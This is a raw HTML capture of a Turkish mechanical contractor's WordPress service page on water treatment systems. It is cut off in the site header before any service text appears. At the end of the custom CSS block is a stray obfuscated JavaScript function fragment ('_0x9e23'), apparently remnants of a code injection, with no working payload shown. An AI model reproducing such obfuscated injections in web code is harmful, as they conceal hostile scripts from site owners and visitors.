

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arsismekanik.com/hizmetler/su-aritma-sistemleri/
body_size: 16538
content:
<!DOCTYPE html><html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta http-equiv="content-type" content="text/html; charset=UTF-8"><meta name="apple-touch-fullscreen" content="yes"/><meta name="MobileOptimized" content="320"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"><link rel="profile" href="http://gmpg.org/xfn/11"><title>Su Arıtma Sistemleri | Arsis Mekanik</title><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://www.arsismekanik.com/hizmetler/su-aritma-sistemleri/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /><meta property="og:locale" content="tr_TR" /><meta property="og:site_name" content="Arsis Mekanik | Arsis Mekanik İzmir&#039;de faaliyet göstererek Mekanik yangın tesisatı, endüstriyel kazan dairesi gibi projelerde hizmet vermektedir." /><meta property="og:type" content="article" /><meta property="og:title" content="Su Arıtma Sistemleri | Arsis Mekanik" /><meta property="og:url" content="https://www.arsismekanik.com/hizmetler/su-aritma-sistemleri/" /><meta property="article:published_time" content="2016-06-05T22:48:41+00:00" /><meta property="article:modified_time" content="2020-10-01T13:53:15+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Su Arıtma Sistemleri | Arsis Mekanik" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.arsismekanik.com\/hizmetler\/su-aritma-sistemleri\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.arsismekanik.com#listItem","position":1,"name":"Home","item":"https:\/\/www.arsismekanik.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.arsismekanik.com\/hizmetler\/#listItem","name":"Services"}},{"@type":"ListItem","@id":"https:\/\/www.arsismekanik.com\/hizmetler\/#listItem","position":2,"name":"Services","item":"https:\/\/www.arsismekanik.com\/hizmetler\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.arsismekanik.com\/category-service\/all-services\/#listItem","name":"All Services"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.arsismekanik.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.arsismekanik.com\/category-service\/all-services\/#listItem","position":3,"name":"All Services","item":"https:\/\/www.arsismekanik.com\/category-service\/all-services\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.arsismekanik.com\/hizmetler\/su-aritma-sistemleri\/#listItem","name":"Su Ar\u0131tma Sistemleri"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.arsismekanik.com\/hizmetler\/#listItem","name":"Services"}},{"@type":"ListItem","@id":"https:\/\/www.arsismekanik.com\/hizmetler\/su-aritma-sistemleri\/#listItem","position":4,"name":"Su Ar\u0131tma Sistemleri","previousItem":{"@type":"ListItem","@id":"https:\/\/www.arsismekanik.com\/category-service\/all-services\/#listItem","name":"All Services"}}]},{"@type":"Organization","@id":"https:\/\/www.arsismekanik.com\/#organization","name":"Arsis Mekanik","description":"Arsis Mekanik \u0130zmir'de faaliyet g\u00f6stererek Mekanik yang\u0131n tesisat\u0131, end\u00fcstriyel kazan dairesi gibi projelerde hizmet vermektedir.","url":"https:\/\/www.arsismekanik.com\/"},{"@type":"Person","@id":"https:\/\/www.arsismekanik.com\/author\/#author","url":"https:\/\/www.arsismekanik.com\/author\/"},{"@type":"WebPage","@id":"https:\/\/www.arsismekanik.com\/hizmetler\/su-aritma-sistemleri\/#webpage","url":"https:\/\/www.arsismekanik.com\/hizmetler\/su-aritma-sistemleri\/","name":"Su Ar\u0131tma Sistemleri | Arsis Mekanik","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/www.arsismekanik.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.arsismekanik.com\/hizmetler\/su-aritma-sistemleri\/#breadcrumblist"},"author":{"@id":"https:\/\/www.arsismekanik.com\/author\/#author"},"creator":{"@id":"https:\/\/www.arsismekanik.com\/author\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.arsismekanik.com\/wp-content\/uploads\/2016\/06\/hizmet-suaritma.jpg","@id":"https:\/\/www.arsismekanik.com\/hizmetler\/su-aritma-sistemleri\/#mainImage","width":840,"height":440},"primaryImageOfPage":{"@id":"https:\/\/www.arsismekanik.com\/hizmetler\/su-aritma-sistemleri\/#mainImage"},"datePublished":"2016-06-06T01:48:41+00:00","dateModified":"2020-10-01T13:53:15+00:00"},{"@type":"WebSite","@id":"https:\/\/www.arsismekanik.com\/#website","url":"https:\/\/www.arsismekanik.com\/","name":"Arsis Mekanik","description":"Arsis Mekanik \u0130zmir'de faaliyet g\u00f6stererek Mekanik yang\u0131n tesisat\u0131, end\u00fcstriyel kazan dairesi gibi projelerde hizmet vermektedir.","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/www.arsismekanik.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' crossorigin /><link rel="alternate" type="application/rss+xml" title="Arsis Mekanik &raquo; akışı" href="https://www.arsismekanik.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Arsis Mekanik &raquo; yorum akışı" href="https://www.arsismekanik.com/comments/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://www.arsismekanik.com/wp-content/litespeed/css/e55234335b933e3dd20d3e37e9a4e3ec.css?ver=de95c" /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap&#038;ver=1601557193" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap&#038;ver=1601557193" /></noscript><style id='indutri-custom-style-inline-css' type='text/css'>body, .gva-locations-map .gm-style-iw div .marker .info, #comments ol.comment-list > li #respond #reply-title #cancel-comment-reply-link, .tooltip, .popover{font-family:Open Sans,sans-serif;}body{color:#000000;}
/*# sourceURL=indutri-custom-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://www.arsismekanik.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-WBK5K9Q" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["www.arsismekanik.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-WBK5K9Q")</script> <script type="litespeed/javascript" data-src="https://www.arsismekanik.com/wp-content/themes/indutri/js/perfect-scrollbar.jquery.min.js?ver=6.9" id="scrollbar-js"></script> <script type="litespeed/javascript" data-src="https://www.arsismekanik.com/wp-content/themes/indutri/js/magnific/jquery.magnific-popup.min.js?ver=6.9" id="magnific-js"></script> <script type="litespeed/javascript" data-src="https://www.arsismekanik.com/wp-content/themes/indutri/js/jquery.cookie.js?ver=6.9" id="cookie-js"></script> <script type="litespeed/javascript" data-src="https://www.arsismekanik.com/wp-content/themes/indutri/js/lightgallery/js/lightgallery.min.js?ver=6.9" id="lightgallery-js"></script> <script type="litespeed/javascript" data-src="https://www.arsismekanik.com/wp-content/themes/indutri/js/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script> <script type="litespeed/javascript" data-src="https://www.arsismekanik.com/wp-content/themes/indutri/js/main.js?ver=6.9" id="indutri-main-js"></script> <script type="litespeed/javascript" data-src="https://www.arsismekanik.com/wp-content/themes/indutri/js/woocommerce.js?ver=6.9" id="indutri-woocommerce-js"></script> <link rel="https://api.w.org/" href="https://www.arsismekanik.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arsismekanik.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.arsismekanik.com/?p=158' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Redux 4.4.11" /><script type="litespeed/javascript">var ajaxurl="https://www.arsismekanik.com/wp-admin/admin-ajax.php"</script><script type="litespeed/javascript">var ajaxurl="https://www.arsismekanik.com/wp-admin/admin-ajax.php"</script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-N783FSPX')</script> <link rel="icon" href="https://www.arsismekanik.com/wp-content/uploads/2025/08/cropped-fav12-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.arsismekanik.com/wp-content/uploads/2025/08/cropped-fav12-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.arsismekanik.com/wp-content/uploads/2025/08/cropped-fav12-180x180.png" /><meta name="msapplication-TileImage" content="https://www.arsismekanik.com/wp-content/uploads/2025/08/cropped-fav12-270x270.png" /><style type="text/css" id="wp-custom-css">.service-block .service-icon{background-color:#D7261B}
.portfolio-filter li{border:1px solid #ccc;}
.portfolio-v1 .portfolio-content .content-inner {
    padding: 5px !important;
    margin: 0 !important;
}
.portfolio-v1:hover .portfolio-content .content-inner, .portfolio-v1:active .portfolio-content .content-inner, .portfolio-v1:focus .portfolio-content .content-inner {
    background: #D7261B;
    border-color: #D7261B;
}
.portfolio-v1 .portfolio-content .content-inner .portfolio-meta {
    display: none !important;
}

.btn-theme{background-color:#d7261b }
.portfolio-filter ul.nav-tabs > li > a{color:#d7261b;}
.portfolio-filter ul.nav-tabs > li > a:hover,.portfolio-filter ul.nav-tabs > li > a.active{color:#121b2b;}
.service-icon{display:none;}
.gsc-image-content.skin-v2 .title{background-color:#d7261c }
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</style></head><body class="wp-singular service-template-default single single-service postid-158 wp-theme-indutri wp-child-theme-indutri_child elementor-default elementor-kit-11084">
<noscript>
<iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-N783FSPX" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript><div class="wrapper-page"><header class="header-builder-frontend header-position-relative"><div class="header-mobile header_mobile_screen"><div class="header-mobile-content"><div class="container"><div class="row"><div class="left col-md-3 col-sm-3 col-xs-3"><div class="d-xl-none d-lg-none d-md-block d-sm-block d-xs-block"><div class="canvas-menu gva-offcanvas">
<a class="dropdown-toggle" data-canvas=".mobile" href="#"><i class="fas fa-bars"></i></a></div><div class="gva-offcanvas-content mobile"><div class="close-canvas"><a><i class="far fa-times-circle"></i></a></div><div class="wp-sidebar sidebar"><div id="gva-mobile-menu" class="navbar-collapse"><ul id="menu-anamenu" class="gva-nav-menu gva-mobile-menu"><li id="menu-item-10892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10892"><a href="https://www.arsismekanik.com/">ANASAYFA</a></li><li id="menu-item-10882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10882"><a href="https://www.arsismekanik.com/hakkimizda/">HAKKIMIZDA</a></li><li id="menu-item-11086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11086"><a href="https://www.arsismekanik.com/hizmetlerimiz/">HİZMETLERİMİZ</a></li><li id="menu-item-11182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11182"><a href="https://www.arsismekanik.com/projelerimiz/">PROJELERİMİZ</a></li><li id="menu-item-10924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10924"><a href="https://www.arsismekanik.com/iletisim/">İLETİŞİM</a></li></ul></div><div class="after-offcanvas"></div></div></div></div></div><div class="center text-center col-md-6 col-sm-6 col-xs-6 mobile-logo"><div class="logo-menu">
<a href="https://www.arsismekanik.com/">
<img data-lazyloaded="1" src="[data-uri]" width="380" height="58" data-src="https://www.arsismekanik.com/wp-content/uploads/2019/05/yeni-logo-arsis.png" alt="Arsis Mekanik" />
</a></div></div><div class="right col-md-3 col-sm-3 col-xs-3"><div class="main-search gva-search">
<a class="control-search">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g><g><path d="M225.474,0C101.151,0,0,101.151,0,225.474c0,124.33,101.151,225.474,225.474,225.474    c124.33,0,225.474-101.144,225.474-225.474C450.948,101.151,349.804,0,225.474,0z M225.474,409.323    c-101.373,0-183.848-82.475-183.848-183.848S124.101,41.626,225.474,41.626s183.848,82.475,183.848,183.848    S326.847,409.323,225.474,409.323z"></path></g></g><g><g><path d="M505.902,476.472L386.574,357.144c-8.131-8.131-21.299-8.131-29.43,0c-8.131,8.124-8.131,21.306,0,29.43l119.328,119.328    c4.065,4.065,9.387,6.098,14.715,6.098c5.321,0,10.649-2.033,14.715-6.098C514.033,497.778,514.033,484.596,505.902,476.472z"></path></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
</a><div class="gva-search-content search-content"><div class="search-content-inner"><div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://www.arsismekanik.com/"><div class="gva-search">
<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
<span class="input-group-addon input-large btn-search">
<input type="submit" class="fa" value="&#xf002;" />
</span></div></form></div></div></div></div></div></div></div></div></div><div class="header-builder-inner"><div class="header_default_screen"><div class="header-main-wrapper"><div data-elementor-type="wp-post" data-elementor-id="4818" class="elementor elementor-4818" data-elementor-post-type="gva_header"><section class="elementor-section elementor-top-section elementor-element elementor-element-bdd4c77 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bdd4c77" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7d14d35 col-bg-fill-left column-style-top" data-id="7d14d35" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3eb8 elementor-widget elementor-widget-gva-logo" data-id="3eb8" data-element_type="widget" data-widget_type="gva-logo.default"><div class="elementor-widget-container"><div class="gva-element-gva-logo gva-element"><div class="gsc-logo text-left">
<a class="site-branding-logo" href="http://www.arsismekanik.com/" title="Home" rel="Home">
<img data-lazyloaded="1" src="[data-uri]" width="450" height="68" data-src="https://www.arsismekanik.com/wp-content/uploads/2019/05/logo.png" alt="Home" />
</a></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7718113 elementor-hidden-phone top column-style-top" data-id="7718113" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-f54a5a7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f54a5a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ef66abf top column-style-top" data-id="ef66abf" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4232e43 elementor-position-inline-start elementor-widget__width-auto elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="4232e43" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<i aria-hidden="true" class="fi flaticon-email"></i>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
Email						</span></h3><p class="elementor-icon-box-description">
